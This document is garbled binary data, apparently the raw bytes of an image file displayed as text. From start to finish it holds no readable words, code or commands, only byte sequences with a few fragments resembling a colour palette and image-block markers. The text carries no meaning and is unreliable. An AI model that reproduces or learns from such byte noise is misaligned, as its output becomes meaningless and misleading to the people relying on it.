��g�O�`��m@��VXyε��t*�x�	���MO��OXy���n'�R8|e'e)�^eTd'�|gw�6l�G�cG��E�P��!����7Զ��.��5��/��	�P	Y���l�
����pZ�p�`
��Y���`s���~��&&��w���P�1�}��f~���B��(�!X����!��!��Afd|��G8l���'�KX�X	x���w����Tx��5¢�ŀѰ��`��`-�Y� ����0r�P�0�@hܧ�p
� 9W�p�`
Rg�T	Ɛ�	`�	��
� ��w��xr�3)��+	��ߐ-��.	���A)�de'}�G��=)�=��j���ȋԲ��(,�X�ؔ���	��
�p
Vi��@	�P���	KC�	� @h`)�� ���`����	XY��
��������
M��ؓ�Ȏ�����9�RY�����ɘp��79C@fv�#�9)�q�Bə�Hm�h���br��i�� P�S�����Ey�Ơ"3������ ���*���i������i�Ő����Q�����x���!����ѐ�����������P������ M?�D�Ќ����X�����ДLI�H)��y�x@��(�Q�`�	���	������Hha�Vj5�0�@��J���!*��ڡz��b�P���4W���� �����Q��/�	
�~,f�␡�@�"�
M0"��ْݙ�Q��R���ȋ���ԉψ��Y�x��T�yeJ� 8��kʦm�B���%:�%j�@� Ju��!J�m��P�e���Y[Y:���������9����J� �Eڦ����P�Y��	����^I	�y
�X����"�}9�zUɘa�
ư}���m��氦D����C�k:Ez�z��:���l��D�����P����љ
�9��`
Py���	�ZkjաB:��Z�$��:�x:�~�1���������T�:��$�qIz�����������7�m*��
����Z���
oj���:�@��vZ�p����ʦ2��.{�kz��А������P�����h�zj��JwjK[v��K{�䰘�`
���@��p� :������*�`�ڪ��k+��Z�K3�j����p@���˒x������p@|K:�����ذ��� ����;��K���s���p:Q1Z�n{�::�f�z������L۬�[��Z�w)���z�7˦~:�P��}j��J��
�����W�k
����P���˸���Bc���ذ��[л��,؀�b���e� �����	�	��ѫ��*�+b�@x�%S���i��ʋ��;�r��"�L+�v:���|�Հ�B�����«��$*����:�rYK�
�֡$:*������������%�ȸ��Z3����@��	
�@���j�1& �q�ױ��	1�O�L�b0��P���������� �􀶷J	�`�����³�yL�{l����qZ����N˲�L�r����Z��y��xpJ����Lt�`@� 
b��b�� J���P�p
|����O�����L �!��&p!p���P�� �&��Z��Ax����`b �����Ę�`*g�B*ɨ�M�����";��L��<�$
�vl�"��wL�szv0���
K�	��ͪ�U�]L���� x �ŀq�������|��,�p
Z�����L!�Oq��	QO����	B������]�ǰ� �`!���\ǯ��������B�E���Fm�ͺ�L��
*\��T]��w����� �Y}�2L����{�������k��`1�}(��L@!������ ��k��`�����
i��3�\���)�*�͊�R�Ծ�Ԙ�ԛʹ�록=�A-ڝ����f�f<���6����������p̧��A�x`ۭ����}
&�����y���՛Ǹ��q`���ʭ����p�<�ϣ��D-��-Ț��l��ك��u
u���<�#��۠��m@�x`
�p̦�����hm�x����u+����q���o����в��� %Sʭlk������%�����K�����}ν԰��2κ6.�v��v�ρ<��=�u������ж=�b�D����谸�!`۠�\��0Ҧ �N���p���16�КP�hm
i������2��8N�5>�vN���|~�r��}N�I������<�M��^"���@�x���Ś���m
O`M$��q�qꛠ�� 
1��L��.�� k����I���޺�����.�I�������c��������N�����	�\�~
y���]�!p��������O 
���ƿ����� ������x��ǰ�����>� ��-N�0n��<ɽ�ℜ��`�ʚP�P����ʚ`o�ڀDq���Y��Z\	���^�͠�U�����w
��>КP�U��\���?��@�����D��ߴ�k� ۠��"� �R��������_���y�U����;�ЋZ���"[�T�m��E/�y��{o�}���پ��/�3SŔ��<33�������A:�k�/=Oq�A�ҿ=��1
}@43��0%�_�;��ԁ����~��z���o�팧�9�P=�p�����9�p�!K7� .i���p'ݲ�0s��L�t�묻@��6�?����x���?����!j��ʬ���Z��z�%*��2�#[�<-�Z��� a��;w��Kg#a�t�c��\:r
)
�8��F�3~���H�%) !�
 � ,    � � � #&"&#((&-."#/&)/*//-66()6/595<=)*=02C69E<AI--IBHJYAMGOYBC[97[IJ[]P],/_MObSXh`ak;8lGFoQOosfs\]thiu-;x@>xtr[[tr�CK�jm�a`�TM�fd�{~�wv�}~���������MQ����lh�|}����xv�������e]���tn�������������������������ic����������tk����y|�zu�Se�����ǨIV�������������jg�����ͮvn��������������۲���~���u����Pf����������������������es��÷����Ÿ�߹�����q������������껏���¼J\���������Qm������������������������µ�÷����Ě�ġ�Ĺ�ľ����Ţ����ƥ����ǻ�ȫ�ȷ�Ƀ��Jkʾ�����������Vmˏ����̅�̜�̦��]wͦ�ͭ����ΰ�����i��z�Ѵ��Dh�r�ҩ����ӟ�Ӻ�԰��_շ��Aiح��?i�y�ډ�ڿ�����Vx۷�۸�����Anݛ�ݥ��r�ގ�����>m�It�c�ߩ�߿��<kᰵ���㹼�;n偗����������l��������8n��������������륻�����쌣�6p�_��m��������������������P�����4q���������������������������������������o����������������   � !	Hp���AR���A!x�DH{���s�С={>�dF+N�pi�ÃK+F����ɏ/z���%L6k|nJt
�)S��X�T'�=j����<~ E�tJF`�.KH,!6Z���s玠�wʰ��(�e�`9�W�ޣS�h���@G"Ȱ!c�'z\���/�Ev�1d�:uJj��Ŋi�/-��`�G�&7_�x:���B�b�2�	R�L�
���E�8z�x͝���-[v�-Zجm+h��;�˄�)��^���&���D�5/��!�Î*48����X~u6uh�f(� �jxA/4aE,�VQ�&�sA妛o��(��TY�PE`H�Qtc�E#w�5�۹ţ��q�x~iQ[z}q5�R�U�bN66�f�8&�4��ؖR�i�T�G�� )X�N��҄X@�R�փLUa�\m>ݱ�m?�o%2uSVCD�T?�8_A�Hu6Z�_o�A[<f*Hm	yW^�gީ[�$A\�7�c�Y�D�d[DY��}1�Hd�Qh%�����Y�ÛN��9a�������R�DFtx�[Dm�o��pA�XE6J:c���ᗦ���#[��*�[�Er�d��N$_c��z�ZZ�Y���kH"}F�h�m��M�	'�.I��Mn� ��Z<1D<���Ow9��F���KI1�3Ju�ʫ����凧�ʵ�Eb�l���'�O��n�!6���F&u|M6Ho���ٔ��F0M̺CQ�������C�3z�J�Wm�m��aa"t��.��f�y[���Ƨw�o �\�a�8|ؔ/���d��+n0"�b�\����������o��/�8�hC��C����*>�b�Ze��1�%���Mǈ��Qo�n��[��T�~)���[�C�{��R���HNlbsN]D%�L��b��LCA�)oB+АT�<��EڳVV4ٌ`%��UJ8L?XC��r�v��l �a�zMjSK�����E���S���RW.!&k	 �z����J���.�!(`\���
R�B�z��&��6��P���moE"��rz�"hi %(�q���B�Uh#·����dȂ�|�H�	�K�T���./F\ܒ��[9�u��{�ęLp�-t����ņ4l�~s����~�\E�R��,7�q 0@2`�7&�n,ғr���� �A��.Y���A�I�FF'��Ӝ҆�|.e���晆^��HUx��2��(&k�V�
ҫ�ԁV ��p�S��d�xj	.�E�"�0��Ǝ��H&2�y�@@X��4]T�k��R�Bb���msZ���2aN����[' ��΅
t��g<빸|�Δ�dbńTX��g��B��}�U={9�^�a�=�c�����;JWe@ #ef3 ����)/�@X��*d˰R(�M��rJ��a�DXp��	BJӜt2�)��%������0Z�T�JU�L�P;,a	��ij▶z�L�|��[�Z�:�����%i����'&ɓ@��ѐ���� ���7Z �Z�Y` ���)����<:��Φ>DAdN:љT���L��i�XMK�X�6�TJS��� �V[�C&�VY�UT�=+-#\և�U�l4 �*��^.s=
]�
���L��H�e�Z<�B�3���!#ϛ��m���l�l�H�j��fUk-�j����#�U���1�$(a&(��8 ���C,}�[!���d��-�L-dx�v�� �x��������� '�k0�`�YȂ_}�,�6��{�z]2�C�Q��ӆ{q�_Z���J7��QVP�͔eU�iհvC[��Z��ֵ���!<�zX�	@@��l�G���f� )A���)da/��K����Eb�����%�٠�rb񱽆d!�a[K��=+�ߏ���UV���U���n�d��k�4��[g��-�\�H@�n�� @q�*w�$f6�pb��� 0@��GQ[��޶�]�;���99����+��1jw>E�5�z�����(�ū���ﰭᲂ  \: bSO8�{>�ma����2p칶Q�#.��=��<����0��d��m�a9%w��J�|��/�(��Ie��u��jυ�<�-SŨLeЀ��^
Ѐ7R`�����ԩ��1���%��C,Ǐ~������:  ؞��s -r���
cP4"��4@��|79��ÞZb:F�:�t?����
���Q^���{�f*����neVwX������[O���������3w��?Ɠ���3[ ����v�4r�3�&|�4|��|��wȗ|b!x�i<T�fu�%\l0|d@a�POA�h��ZXfoHgy�GeGWe*X0XF@u��[�gu�vz��udPv�7 tVvGWǄL� �'����rqR�	��G��m�&nXi@�	�Y��9;wY��z+�-�7V��x%8e!A~Vfy��6�wy�,$1m�P� � z�WzW7u�d�9�uc�pli�]q$lz�q ��w��(�~�L��C@�Y�w��m��	߆|���@�� s`a	�E�@��d�WVh�h��nl�z�W�j���u��%��y#q pЇ�'��X�c�~V\�7C0�xgL
�gF�l�����q�b�v,&z�h+�cA����1'n<B:D��ұY�`���4���ܒ�ȋl�n�'��t�x1�����0�6p�'t`4(u�$z�x��\c �'b��g��gx��t�L�D�嘄l'hP��&|t�X�(n�Fn��>��>�0
� ��(��9�fF��r	��nX������g�&\iyȨ�� �RgtP�H��W����Y���]��L#�g��Х�2��~�qP8h ��rl���H�ȅ�eu�"�	��CJɔ@�x����h�i���a<b˘�9<�YY�lC�R6AQ���4xIX�~�7f��R��Fr�xe�ԅ�zI�{)���l�� +�-e`>�Hn=Y��P�=i���%����($iPcU���9��n(S_ ��#�$1<�&_��b)�p�wqYh	��X��U�nڈ������"�����I�Ͷ{)� ��x�)n0w��V
�x	�E�9s�׏��C��4?�[��Xْh�V�0#SC�;���	���p��	�����`�")��u��Ճ!&g*�K]�xu ��Vڠ4�lIr<��`q�>I��P
f:
�0����$J��eY����X}�h���5N��I;~���	<��<J�����I�V�'u���U�u<��m�� ���)���\�ؠm7����
PUi�(�z����c�^�i%ڔ�V��-1uX0�h5S�35a�c6$a��c6��\�I�5����Q���h�����5�Y�nĒI�J����gr��{��M8]�GPm�w[X�ej�g�4�	���c1��	=tY(��t��S�ի,�XA@N������s�Dɪ��c��<B���ןWWu�j�s�+� ��\|v�zh���/Rz�R�g ��9r��H��	�:���4���~0��
_�௙�^�r�5���ʢ2Z8<PG�����;�	��ç|Z�+�N�9�uG
�تk�W'��6����qj�/�g�j�*	mo�  e�c��	�J��0
��[a��C��Џ�F�AVyJ=|s���7
�"5�G4Q5Ѱ[Kn �[��:�fSFX���xu�����utP�dכm�bw%��j�(6l#VW3ۄ|���׷�_�k�>{����T���������Hk��^�RO�S=7��2�SP��R>�2�5 5й:Q�S��K[{�^;�4ڇ��l��:�<H�Ɩ a�F̔��W!]�Q�G#W  �g�戩 �{�)h
�[�K��{���K�0������nZ��Ak�-
�2�;�6�M? 鋾�۾%�K������4����N�uf	�P,�8d��a<G����7r˄�y��"�  r�vܲ �P� "ǜ44��K����P
<�e������[�f�B<1c�S�����G8�����+������;(ѰB<�Il6��k0�
��
\��U0|�n���
r0r� {e��ղ� @�@ ����gz%r��伆k�� $e��������93�%Z@�;ui�a9�M(+ ɑ,ɒ�)!F�,{ğ����[П�,��I�7�戃���L 7r~� ��ሄ�Z � �\ƀ�}��6]��  s�;��l��4�� �����hi�B[���Y� ��I�Փ"UkM���4�@��,��R ��A������X�sP����n�'�+q����ĉ	@� � \]�oĠ�j �ջ� ��h,��g!Gg<p	M���	�p�K3�� �H�C�sI��rk��Jd�c�Ѧ�.B5� ��@p7���|2`�=�:!�$��lF��:� ��l���vwAp�mm�\G��\� P�a]� ��
 ��[�  ������f ������:�f������d����	� Yh�C$��Y < %�3�7��F0�4P�5���مD����!�!Sب�F�K:�c�pgR� �検(�t4W��Eq&+GT̈́� P0� ���@ �� *��A0�qM�	�b�9����mx-X i�3��H����%��|>`ٖ]��MJ J@-�����RPڥ�ڳ�<8d��0��� ����$g&� P�   Xn.	��{ �� �M�h*�b!��{ ����v��Z���ї����^�!�9ާ��T�٦*u9�����L�7 �^�T.�^Ξ�R05��KJ�dv�a�淽gn�������'P�m�p�����P� fM��vb�m�^�`�Rp	g�̣@i@��������>;��(S��{�/u
ɭL���+ٴ��S^�^�Sn�W��Y����N���/@q �n� � "��&X@��'�'@v{F�]�2 ����  �'���n�`ր)��}	������bH?��>��щ���#Z���\��\?�-�E@�<�2�eO�Qn�G ����p���  Fg
}�	� �.� ��P�'�4p�P p�P��������� %� ��l��� $0�  t ��}��� ���R��	=��p_Y�H6������G`�]��}��Epao�aO�O> �-��*�g�T\�M�v6�j����c����/���t~��� L �T � �*�@�$^��!G� :l쀰��K�F]*5�6�.Md�i!?�ذ�È�L�0]��!-i�0bْ�"�/_¼HH� :>j����@n�D�7|ܐ�Ԉ�"7h(�q#��"2�H�:s椙CƬ�1c�d���$@� ��&t��a�0 ���6X�m@ �$#@`   � $0��
8P�� � @��0�h��������H&!:=b*UJ$ɒ�a��KNY.�T��L�7}�)d��@�5�È >�(U����/�.�L�9�Ğ=���)2P ���KH�>@�*X�*8�/�H���*Ƞ1 h@ �
0 ��4�, &PaH���
L3 5
Бf���`��E�,�(����cAl3�$Lp;N�)�d�����%K~S��ȴ���v��n0�������� >��������9��/-2�2�P$P� ���.�: AN��
+���1���hM�%�1Rܬ�2Pa�Q���tԱ2
fXb�h@
#G�-���%��c�*�$��L�d,�X	:l��	&A!󷛀��tJ����C�(:{bS]��O!��c�@�*+�,��7~�PT�8�-񪠃W�h!�X� �
�@�9D��
��< 5D�l��(�`�WU����8Pa��B��8QhK� c:o�z�8gE
i��� CI�d������[�l�'r�6����/��|w��B�?�H�#?�k�1����*��W
( H �E���"� ��@�Ѱ@�xSP� �TS�,�J>9���@�Am`��� �� � �@I��"om��f��i���d2�@�討i[���&跦SN��t�N��d/(u�
��r.��o�j�1�B�(֏"�&8 ��Wg@�#dȠ�
$�/�:	.ԁ�|H� Hd*�ld#��@�4p _P��$�``�c��	��A
Z��s������w�a������&ފ^a ��MQ�A�֓����{8�B�6.�y��JX
U�,�m}C���짣�Q�  
���<�� 8���%r�;�
2P
4�G�kMCWB?ڪ ;�����@9��RPB� yl�Ĉ*'i�{V)��%o!��/=@"���	�=�Q{r��ynp�&��9����p򕹕-ucKj�����V�8� /B��B*Ђ���|�T�pl:f �4 �pD� KX ��24{��9� HA
�x��@X����`�p�J�� � ���6�������कg+b���'D�Fy����.M�Л[0�s�B�@�a� 
���8�pH)�(�x���2 �
p�$���p#(A	"��B3���[} ����&(�g
8�O��f���0-�9+��(�FA愲$
�ٱ����R���� �d���){Fy����z�!�J���I��*�'�t TpЀ��,G�D 	�*Q�b��&�t`x �)ۿ��NE�S�p�.a	K !UU�fR��`�\4R����l4 �i���C�B1��z2�I���B�vL�p��
���I]!�G�Q(B�x瑩��&�l�%�4�~2+�M�9�� ���-P!�#@����`�C�@	E@��P�E !���.t�16�@\���EHpd?I� !�A"��q���h�U$���d�2IF�"�}�� �"tt�H	b���*��9f�J����+��� C?ϥf��QB#H�[`C�G(>=�!�N �*�*�У�r���Atw /�A�h����p�8	��g<P[dau��w����ԋ��n�3%�&�ޚb5�:� l�٭�_��'A���\2��P��Es��3�,d ������(	���.vA
P��@f`�� ��jl@�H�����j�.�������pi����eE�
6�����Y�]��jO.g
t��B�W$��pL6��2����׿Ư~�'F�،H6�aC���>�A�� �(G�$ Ȋ�P��CE�m�T�4'��TD�$(A}�'�20	fз����3��f n���MϠ�e��N�T#�i�P
��X��a����r$��������L4�s���R�3X����2K�  +4�!�xD��4���(P*P U���� 2��0h�( �������`7D8�,	!� �40����Y�����A��K��	���^^�e�0��$&lqR�Q�P�(�2�}���]y� ,5�_3w����|73�#(�R��"��$8%�������!;D@�M���>;��3�4�A;0p1� �h�����`:�-�	,x�ݹ	o�ʝE`/[���,2H��5�"�r%�26a�$�
�0���B�8���!��ʩx�v�㪣Q�#�=�4x�7�.H�0�x)8�g�؋}ۄ7؄<�}�40A�c�8��$���1h�SS����K(�j��ʚ1Q�E�Qܸe�>"�%�(,�I�$$��28#h?��,��p�� ,ni/艹f�<A1�,��(�i�'f, �!4�8=�ӷ��D8=�{@40���#x��R�|�M@�A4��E��#|rp�f)��ÅR�������!,�5\���([K����,�5X�%'�#�����@���n	E"�¯�͢���ٙ��'�xn�қ�7�DH�L�<@D�:4 �#�%J6�܄D؄MطN�7�;03(8��C���y
("	/}�OB	*�,�%��BCE#�#�4PHX9_; ����k���,��țF�I6&��@IT��x�@�d:Qx�k��?ȃD�U�D@�l�B�p�AD�Mx�|����}>�4���$���@�����3�(��Z!2��Q�"�EX/�H�B�cŌ*,�xK$�H�K H�( "��,&	+���e3�eC�5��"����a�xz ЅY���I8ܟ	{�]x�G�Dt�i�7Ѓ8(=؄Vh�\�?脧,��J0X}�`�"��<88ጄ���2��-Q���R���`�5�(��@�\D�,�
�N�#@9�c������R,�B(a�"���(�,� �ټ8`cx�Y�74��A�8�?@Q�g�6�|�7�>H��݄&�7�=�E�?�4���s�-�MK�X�/�=�)!�- �(�,�"�z�"�K�ܒ��,T�/���4�kT�ʲMZ�2r9)B�&I6�PQB@RC(����\��}(H���'x��UXD� 7��z��>]xg@I@��|˔�M�|:��Mh��<J ;5��,�+Ч� ȁ8@Ox�@����Eb��8}��*�(��W�q/}Ո9����Ȳ��K#X?�|�9��H�\U�\6W�����@��{��7�#x�F��@ !=��[�g�I�I9Hӛ|�V��1��ݷo�����K[As݀����6I�5�(��*@�*�Wz%�z}˷t�@��H�T"țXŮ`2`�~)��:�N��2����� Ql�����YE3R��Ip�G�8���	��<�8�<���*� �]p�p8R�Li����1@�P�����W0(]$ @��s͕?؄v�LQ��<�������"b��C1�$������/�(B��XC�K�L�2��\�����,E��"�["�%��(K`W�RP�<��7�$�A0x4 �M �ɭ�c�L4ztdS�5MAL�o]ME�ʟ*@��� ��P�A�̡�&�mڧ�)�"���U�j9��刱 a6�(Ur��ZC	��d^�=;��*�����H�H�a���\/,$Ґ�WM�Bpa�[�T(�>�� �Z�3H�#�iP�K�e8qp��EG̃M�B-��4�M�:�W8V�ҽ�rM�P���� ?�Ux�إ����A^��)L�Ղ1Pd�]�qEH~�ܽ�7Q[;�K���9P���X�����N�-�#��#^P&ޅX ==0���(UIX�V��?8�7,��ԃ_؅eXz��͌��#M�4�:��T`��9�V]{[ x�tU�YxbRd�](���5d���E^d�"a�%�~E�18ۄ�΄5���20�@!R�KEK��H ���8�&Ҽ5b$�^��hxa8�[���)��*�f� �dXO�����# �b�c�1��}�F�L�f>V�q�c0�c}�c�^�H��R�T��>؉�!@�Bf��e�z%�VsT��TNuE�x��Մ��%��$@9A���@�ǋ[0I�"N�CRh�k�iP����(@����*& 9H������b^��>T�\�8�3>cl��W/(�9n`;�f{k�8�H�G �WPZ>�xjb��]������`H>����j)`T���(鬗0{5�\��BQ>h�<�!vh,��
�Άl�n�k&�gՃ(��`�s��d��n�_؄���ecT�D�D4�DB�I�iv������֧��T~����<�Wp�@��������(�m�>�C���T��~��n)�׺IXQՁ%��A�Q*��eo��S�H�nX���a�nx�nhPe��=�7�"h8�F�0�eX��fol�-�]����D����������.���f-ݝ&���cE"n� ��rbQ�����nmW�Em��Q稭��pR2a,H� q�`��-�,��$��1 ��櫟Y��K��P����B�U�-Lbk��x�x�kX�#�>��;ax��4Xm0l�fo0_��cW sD\M��1/8Dv�7�����+h`��;����Dp�&v�>�p tCw����!�p���~�,h�M��e���F�7�~?|��*����~�1���T�q��xC��l��x�uh�&v��o_������^oc��Vy��qx�c�D`s�L�S��4`GK��8/p@��':�G�a�h�u���hm�vm����у���M	Q�V-jZ�Nz�=�E�a�qiA�T�qUx��x�5RCkȆxp��k�f��<���`�t�X�GXyd7�X��Y���.�U��p����H�oЏcj�m�f:��T�@=+؁<tyIx`
h�����~��y�꼉ک.q7�1x����(k��t{ɂ(q{�*���x�Wu��ι�uU2�H�n��Z�\W�}�F=��(H�[ �c���F�_Xe�g�2�?f�x�b�+]�93��C�`"LH�HXpa�f�!���-T�qqÅ0j�RS!CvB�E�O)B�T�R4�,Y�D	Ⳋ�>�F1���#P�ha�hT�L��^���RYK���֭�Hq-ѥ+� @��Y�/^6�٬�:���J=y����Z�ȉ,x�(�/]����5k֪P��U{�	�A*9L�BIA�ʞX�B�9Rl����(�H"�k�+W�$����F�2i��Q#g�!Pv�9D�w�C�Ja�tjT)=�@	%��$G�T�Jh�X�eϚ]$7�[��U�]l	B�+��<�d� 4���o��EР0� 	����f��Z(�$�J"v��1�@DkD �Pl��DUt�n<���D#�w�+��"I'�0���duAh��v��P�	��C=�Wf{AD|IZ2���b�~� \m�UW���L_~Y�5�B�0����#}�Q�h��vX��m�ih�|��'����h�9�#B��E1�����"��r\,��"�#>�PSF�5� C��i��\�x�Q�^{>�7ĚB�p�UQpE����9
Zf�e�q����ɼ�	7���W��*#�-�@�G�Qzi6|0e<�g�����x�ŬW�H�K�A:�6kE��H�.������$r�+I '| ���$�0� �4��Cd��w@!�["��vjQ�UB@��i,R
�t�rgZ��{6[sEbI��5�0��-7�,ڨ+�I���BQaVJ���@�,���
�)&�
"v؁J�qF^�����+�`���k1���/�Hq� �͒H��|PB	+(�B�2�04Չ���݁���8�SR�t��}�1� �����e�{����V!��+W�r�#��<#�������ǤyT���M���:��x�B���͢��'�90P�sH�*�#�i�c�JA
(�$�af�BΣ$�G� �	XPe�@��u�E-��)2�u�#���)'5�J�0�90b,��e6Ct.}������K������-
�!�["$E�7�]ȟd��< �h\hV�	�)�3�@�(B�D,�v�`�nH�IDBa�]�
!|�#q4@'@�
\@���JH�N���4-� 4�NH�<� 
s��V����`�%X�'{1q|}2 !E�(�_V̢4�'�<2�a�ۤ��%�@P8���@����f�ꨋq�a�@��8�.,	�dE@�*"��V���z�$/�P�� h ��a!Lf�� �`;܉CM��\)'Gۡ�h!��d@XxQ�[ޒ�$P��x���R�Z[$X��B]�Zd�1y3�$"������5'@?�So�s����2��
cl�WP=gĄz�&UQEERuހ$Iȃ(P��=J���$�� �L�-H�t�v��]K;ԪIu4zʜ�DxʓI&a�1�l�2i-M�D����*��!!L)����Kݬx�->C�ȩ�����C�`�h@�ȰQ��D#>�o��Rm"Te��� !�Ak��2�^����H�`����ɱ���>L �(�X���`�0y�Bk Q�E��M�u�W����.�+,A�H�B����Ioi�ɚ���ìۘ8	h�6�u[iO[���>��4逋]A	�C�`�D4��b��fZ��S1a�xqL�Q��	I�&��8@h*b�[��sX�vu� "1`��M�
��PY�����������R}q K���S-#�˓�@pI[/��I�nv�4��c�ȒEv�X�
M�h���g���������D�
��*!�@B&l55F�W�J: �x) C#D�VƎ9���9��|`�/�t��t��ԩ��#�^�r&6�N�d�2���-#KR]xm�j[e>W,�΢}F5��aZ	�Mo����(#�g�AP���8ҧ�����8�f���P�Ʃb�k<F�U��Bm��Ӈ@� �DB�4�B[#+wx��x����`��t�����Y���e~a�\�KOmf�%V�' X���0���ц�Q˴� �ӄ�}x�4���%�`( ب�F�c� �r�N\�����b"��	/8�v|�G�8�1b�t��O~ RdmB����/�D����M�tNI��B�h.q��K�N��,�2Q���2�XE�JC��3���/z�EPр�3��9�:�) �ݚ�]�C'(A	[����D8�\��o�Y���#�9}��] X� �H�3 ���쒷�YL(��Mْ���eR�*��]5����\JeV^���A^$��$ i����Н��O�����d)܂$��"��]�T]թ@_�x��-� ��A`U<A̈�!A�]F�|�(��.D���Z�H
X\ � ���������x}�͟L����_tҲ�߲�� Y��%�# `�ы�A����a!   J!L�q�1XQhU��[�9C칂.,���A~����L
A��@	�
t��� n���l����]�倌���=ي��(�B�9�2|*,ǫ���.!��ΰ�����1���M�}������~�ŀ͜�^�m¡����"�+�ޝ�� :��V���$�+L�L�JH���ƴ%�����%
I
�A���'@_�u��� ���� |���.�B5868�q�T lW$!@.��F�@!����U�
� �iR��ZЈ�&�@��$����ˀ-�Y�� Ћ[��Z`V^��u㑱�S�^�YQ�ӰY)�+́Z�S�8�ԵS��@(
`�p��Q��]� �ԩ�[���S
��(�)��2�C5�C�ˣ��$.v��1 ���@��!���ȹ��UL� I�@Y������Ѕ,��h[���6ʡ$Ȕ�Ս4�!V�8��-肓�+�.Bg��$<	�Tʋ�[.A�(�%
�(� B#��&��tN��U�k �	x�(T�3��8�Þ1��<I#���G@��)�/n���$���0#LN�L� ���	x�3���ـp��R^�  �6/����&!�8��1��o��4�'�ㄑ$M�yA�\�(�xA�� �]@m-��Q��t��ʐ���qD!�'�JFj}B<�zv�fH&���P�Y�JzaK�~�U�d	x�	<c4����.�&K�E
%��J�=�&!.�.T�8\�.��+lh-)+��$Ȏ�m��A�,�t$��`] _�eO��������@",Î~�w�N�D���r�A\��fa:�d@H�"��_Hʤ���(�~�'I^�����\���4��]�˂ҁ����*@��^D©3��8<�+�%LC�)/L�@J�������|��q�@��\ 
�Asrbt�A��
ܑ"x�i�x�!���4�� F�*G�"  i���*�.i���Э�����R,Ij���Yh����\�噞i�!�&���ٳ^�E�!)`+nn+�\��l�XU�tA$��A	�����@��t�+�(�A��3�Y5XQ��ݰ�4p����8�z&� PR�@�j1�w�I��t(����g���$��E~.�������L,.����R:�8��b�'��4�.@4���ݰXؤ 긚((�����d��^�� DX���AR��΂�AX50ؿX4HC疖a�f
�(!��b�m�����8�w�QQQ(QD���b��*����ٜ���A,n��/��0����S.����+��4��5�B6�������.���J�n|$*�<�px�䌫;��r�H2����3��F�FHi�mJBz��.���\=�'�D_}GP@EQL�h�,.�d�f������,̩�����.�
��΁��0�X���������5 �5F�Z�ލP"�)0B,��zA|l�������5'ID��2�2<��M�8H���*�2�D�Tk 4�	�@4 ��$�C]�P��Pd��p����)�����R�=Q�jcQ��P�a�ֳ�8��*�'��<l�5dC���n��SD_A��UlΡ�� 	� ��4':=g:�%4�2܂0�3/����s���l�*��! ���a����&/M����@Q`����2A��R+����Ʋ	����&��rq���:��;�03��%!B�E��7�UHӡ��[I4�L�A�2���C��0<���/�317I��p�J2�:�@���z��zE��1 4�Al��A�0Vq��o*W[e�O�����~c8�[W�ZQ8hL�F;	C ��#��O��C���%���^�4�� �n�U"X�#<���|Bu�� +CP+g���"����A�s �-4��DT�L�Sk�To�R��Uoudu�6W�*���T.1q��P�r,�!��",:�hIn΃< `�P��2Cи�k�Ac���$���ƻ>6$��]�B��o�2H/p�� u�]j�B P�<�p..��V�
���S�@x�r����A@���Anc5okA��/�JV� ���84r��-,7�I�sk�(ȃ<p�!�s��;K$�ev�vHb��x���� d�t�����)�%S�v����!��i݂�<	4@�7S��@��e��3R�	����y�SxVo����BC[.Q���蝩�7��^��[?CT����<��_��`p�0F�"�ҩ�:�I�x��k�&AȔ�ȁ�E�H��<шD�8`�fӷOo�C���)Rw�a~�M�D��@CI�Lu���k�{n�A<x��APx �4B[X�2�d�J�Zˡ�$�7OW��ƢS�B(8C�����C�����Sɐh����[�����A���A�� y�ݠC5�3 k�f�4g����fQA��z��@aŗ��yLA t� �`��s5�3{���m#1���%����E���{��2S8�����d�+(����3��1�k�'p`��w��ߐ���$���H
:�AB�n �|�2��1�:�4�R9�� �������I&��P4�4��7��o���D8<�m+; ������E���G%�����o��T77C<������8�ƺ����HW:�֫t��MD�� �4������:�������"���[ۣ�r<�4@�Þ Fx���WA�Oɇ�A�wun���������0�Y�S!�T['�3\�4\��_�;������яs1)I�%ʓG�;g̘��e��$g���EΛ>9�ysQ4o�4Bd�"DrY�p�]Ύ�L�4iܸY��4eʄݺ�(Q��4X@�@*t ��!A����c�H�&a�`�26̚;aذ)�Y�aaÉ�%�{����7�"C���!CfLb2s��)$Ȑ!E�n){v�ٵi���"t<y�e�fM(�cFQ�ZJ0Q��
��qX䡙�gDB�����$I&�m[�J"HBd�똳[ǆ>�&�tOh҆
+��իW�L@P@�	>���B�2^��1e̚0M�`ْ����®��*����Zp���L�B�#���8���$�a.��e�yg�y��Fn��G�x�q�4hx!�(WbA���	D���hk�$B#�6�C�@��<�(N3�@�J*��¡%��c���Jhz:�Ԉ:���$ѣh@=�T�AZ����h����hB�5�`c����.�4����+�1Ĳ�@4,��@|F�lJ��V<��y���DӬ�n5WZ��IAd6�rH"3x;#�(��cI%�q#��`ȋ����#��	"vhD]���x�F��`�E�X�zm��Z�J�����a�,�(��1�b�P��j�E�����|����X�$C(E���� ��"iؐI��F�g�9�QQtf�g�q��Ҭ����n���ak�Ǆ��K�x�� b�ErG%�Qنtr�)�DB�l���:p��L��Ej�O�� �T���Z�w�{�؂ϴ��h���n��H��@*E�92�LN3.Dgxyg�͸=�lR&�kf�Ψ]\�Q��j���3v�ȷa���ҏ�hk3�!��\n	3^��&g��VLq[��ܤl���HP���f��=� 0-���	�����	��QNX�+B:�8���2�xC�
q��˜F�K�:��T�ɍ�Y�Gi$�u��7�H���$��t��攵,�Mki3@�V��.�l'R��v���Ր�\K�	*�5|>%���p6j�ܦGF�Azm���@��\�Ax�'f�aj|��!Χ�)C:��F��q�]�;9��ip���G����f����
��ˈ耆�D�h�}h��`���uT��'tq��dpL��ej��r)e ��A��|`l+�ؓ��5���m���1���������Q�0��c(V�VZ,2�`ŧ����Lq�(
�n¾0�hr5�E��[�n!I�qH��@$�t�K���x�@�!A�ъ$� 	1��.�AZC'��j�%Q|b :��:�� 
U���� �5�!��IR�u�_8q	VDB{Ðc\�DNb��fh­\N1�X/���.��~äl��+�)3���H�|�$h>�y&��#D�1!1D���䡏����S5vb-k��C	:PO�SC�S�䇀ԓ��$#l؆E,B�#�%X1���1��Pc*VQM������ַV@cT%*�-Xa�ނB�Ek$����4�\2���4I#֔�R�uv���H�T�$��M��ƾ�A�d\ ��>�0�x4�� C�Tzw`Y:��
ׇ�Y�_.q	KDT�|����Y"2�@�^k�%���p�a�3#V�/��c%��d5PWg�,��$�����g��ӂ ��-�р��x��(��!C�@� u:�
���~^� ��&mh��L�R�"��
